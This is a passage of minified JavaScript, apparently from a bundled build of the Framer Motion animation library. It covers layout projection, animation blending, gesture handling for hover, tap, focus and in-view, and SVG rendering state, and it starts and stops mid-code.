t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=iY(),this.relativeTargetOrigin=iY(),iU(this.relativeTargetOrigin,this.target,t.target),sB(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}T.value&&sZ.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||iH(this.parent.latestValues)||iq(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===O.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sB(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&i0(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,iZ(t,r)),s&&iK(n.latestValues)&&i0(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=iY());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(sO(this.prevProjectionDelta.x,this.projectionDelta.x),sO(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iB(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&sG(this.projectionDelta.x,this.prevProjectionDelta.x)&&sG(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),T.value&&sZ.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=iN(),this.projectionDelta=iN(),this.projectionDeltaWithTransform=iN()}setAnimationOrigin(t,e=!1){let i,s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=iN();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=iY(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nl));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(no(o.x,t.x,s),no(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;iU(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,na(p.x,m.x,f.x,g),na(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,sX(h.x,c.x)&&sX(h.y,c.y))&&(this.isProjectionDirty=!1),i||(i=iY()),sB(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=ej(0,void 0!==i.opacity?i.opacity:1,sR(s)),t.opacityExit=ej(void 0!==e.opacity?e.opacity:1,0,sL(s))):r&&(t.opacity=ej(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sE;n++){let r=`border${sV[n]}Radius`,o=sk(e,r),a=sk(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sC(o)===sC(a)?(t[r]=Math.max(ej(sD(o),sD(a),s),0),(tO.test(a)||tO.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=ej(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(B(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=F.update(()=>{sv.hasAnimatedSinceResize=!0,P.layout++,this.currentAnimation=function(t,e,i){let s=to(0)?0:tt(t);return s.start(ic("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{P.layout--},onComplete:()=>{P.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&np(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||iY();let e=ij(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=ij(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sB(e,i),i0(e,n),iB(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new s_),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&s1("z",t,s,this.animationValues);for(let e=0;e<sQ.length;e++)s1(`rotate${sQ[e]}`,t,s,this.animationValues),s1(`skew${sQ[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return sJ;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sM(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sM(t?.pointerEvents)||""),this.hasProjected&&!iK(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sw){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sw[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sM(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(s8),this.root.sharedNodes.clear()}}}function s2(t){t.updateLayout()}function s3(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?iz(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=ij(s);s.min=i[t].min,s.max=s.min+n}):np(n,e.layoutBox,i)&&iz(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=ij(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=iN();iB(o,i,e.layoutBox);let a=iN();r?iB(a,t.applyTransform(s,!0),e.measuredBox):iB(a,i,e.layoutBox);let l=!sz(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=iY();iU(o,e.layoutBox,n.layoutBox);let a=iY();iU(a,i,r.layoutBox),sK(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function s9(t){T.value&&sZ.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function s4(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function s6(t){t.clearSnapshot()}function s8(t){t.clearMeasurements()}function s7(t){t.isLayoutDirty=!1}function nt(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ne(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ni(t){t.resolveTargetDelta()}function ns(t){t.calcProjection()}function nn(t){t.resetSkewAndRotation()}function nr(t){t.removeLeadSnapshot()}function no(t,e,i){t.translate=ej(e.translate,0,i),t.scale=ej(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function na(t,e,i,s){t.min=ej(e.min,i.min,s),t.max=ej(e.max,i.max,s)}function nl(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nh={duration:.45,ease:[.4,0,.1,1]},nu=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nd=nu("applewebkit/")&&!nu("chrome/")?Math.round:u;function nc(t){t.min=nd(t.min),t.max=nd(t.max)}function np(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(sq(e)-sq(i)))}function nm(t){return t!==t.root&&t.scroll?.wasRoot}let nf=s5({attachResizeListener:(t,e)=>iC(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ng={current:void 0},nv=s5({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!ng.current){let t=new nf({});t.mount(window),t.setOptions({layoutScroll:!0}),ng.current=t}return ng.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function ny(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&F.postRender(()=>n(e,ik(e)))}class nx extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=Y(t,i),o=t=>{if(!z(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{z(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(ny(this.node,e,"Start"),t=>ny(this.node,t,"End"))))}unmount(){}}class nw extends iM{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eW(iC(this.node.current,"focus",()=>this.onFocus()),iC(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nP(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&F.postRender(()=>n(e,ik(e)))}class nT extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=Y(t,i),o=t=>{let s=t.currentTarget;if(!Z(t)||q.has(s))return;q.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),Z(t)&&q.has(s)&&(q.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||X(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)&&(t.addEventListener("focus",t=>((t,e)=>{let i=t.currentTarget;if(!i)return;let s=G(()=>{if(q.has(i))return;_(i,"down");let t=G(()=>{_(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>_(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)})(t,n)),K.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),r}(t,(t,e)=>(nP(this.node,e,"Start"),(t,{success:e})=>nP(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nb=new WeakMap,nS=new WeakMap,nA=t=>{let e=nb.get(t.target);e&&e(t)},nM=t=>{t.forEach(nA)},nV={some:0,all:1};class nE extends iM{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nV[s]},o=t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)};var a=this.node.current;let l=function({root:t,...e}){let i=t||document;nS.has(i)||nS.set(i,{});let s=nS.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nM,{root:t,...e})),s[n]}(r);return nb.set(a,o),l.observe(a),()=>{nb.delete(a),l.unobserve(a)}}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nD=(0,sp.createContext)({strict:!1});var nC=i(94842);let nk=(0,sp.createContext)({});function nR(t){return m(t.animate)||iw.some(e=>iy(t[e]))}function nL(t){return!!(nR(t)||t.variants)}function nj(t){return Array.isArray(t)?t.join(" "):t}var nF=i(98054);let nB={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nO={};for(let t in nB)nO[t]={isEnabled:e=>nB[t].some(t=>!!e[t])};let nI=Symbol.for("motionComponentSymbol");var nU=i(64931),n$=i(49444);function nN(t,{layout:e,layoutId:i}){return ti.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sw[t]||"opacity"===t)}let nW=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nY={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nz=te.length;function nX(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(ti.has(t)){o=!0;continue}if(eP(t)){n[t]=i;continue}{let e=nW(i,t3[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<nz;r++){let o=te[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nW(a,t3[o]);if(!l){n=!1;let e=nY[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let nH=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nK(t,e,i){for(let s in e)to(e[s])||nN(s,i)||(t[s]=e[s])}let nq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nG(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nq.has(t)}let n_=t=>!nG(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nG(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let nZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nQ(t){if("string"!=typeof t||t.includes("-"));else if(nZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let nJ={offset:"stroke-dashoffset",array:"stroke-dasharray"},n0={offset:"strokeDashoffset",array:"strokeDasharray"};function n1(t,e,i){return"string"==typeof t?t:tI.transform(e+i*t)}function n5(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(nX(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=n1(e,t.x,t.width),n=n1(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?nJ:n0;t[r.offset]=tI.transform(-s);let o=tI.transform(e),a=tI.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let n2=()=>({...nH(),attrs:{}}),n3=t=>"string"==typeof t&&"svg"===t.toLowerCase();var n9=i(47707);let n4=t=>(e,i)=>{let s=(0,sp.useContext)(nk),n=(0,sp.useContext)(nU.t),r=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,n,r){let o={latestValues:function(t,e,i,s){let n={},r=s(t,{});for(let t in r)n[t]=sM(r[t]);let{initial:o,animate:a}=t,l=nR(t),h=nL(t);e&&h&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let u=!!i&&!1===i.initial,d=(u=u||!1===o)?a:o;if(d&&"boolean"!=typeof d&&!m(d)){let e=Array.isArray(d)?d:[d];for(let i=0;i<e.length;i++){let s=g(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=u?e.length-1:0;e=e[t]}null!==e&&(n[t]=e)}for(let e in t)n[e]=t[e]}}}return n}(s,n,r,t),renderState:e()};return i&&(o.onMount=t=>i({props:s,current:t,...o}),o.onUpdate=t=>i(t)),o})(t,e,s,n);return i?r():(0,n9.M)(r)};function n6(t,e,i){let{style:s}=t,n={};for(let r in s)(to(s[r])||e.style&&to(e.style[r])||nN(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let n8={useVisualState:n4({scrapeMotionValuesFromProps:n6,createRenderState:nH})};function n7(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rt(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let re=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ri(t,e,i,s){for(let i in rt(t,e,void 0,s),e.attrs)t.setAttribute(re.has(i)?i:tl(i),e.attrs[i])}function rs(t,e,i){let s=n6(t,e,i);for(let i in t)(to(t[i])||to(e[i]))&&(s[-1!==te.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rn=["x","y","width","height","cx","cy","r"],rr={useVisualState:n4({scrapeMotionValuesFromProps:rs,createRenderState:n2,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(ti.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rn.length;i++){let s=rn[i];t[s]!==e[s]&&(o=!0)}o&&F.read(()=>{n7(i,s),F.render(()=>{n5(s,n,n3(i.tagName),t.transformTemplate),ri(i,s)})})}})},ro={current:null},ra={current:!1},rl=[...eV,tY,tQ],rh=new WeakMap,ru=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class rd{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ey,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=N.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,F.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nR(e),this.isVariantNode=nL(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&to(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rh.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),ra.current||function(){if(ra.current=!0,nF.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>ro.current=t.matches;t.addListener(e),e()}else ro.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||ro.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),B(this.notifyUpdate),B(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=ti.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&F.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nO){let e=nO[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):iY()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<ru.length;e++){let i=ru[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(to(n))t.addValue(s,n);else if(to(r))t.addValue(s,tt(n,{owner:t}));else if(r!==n)if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,tt(void 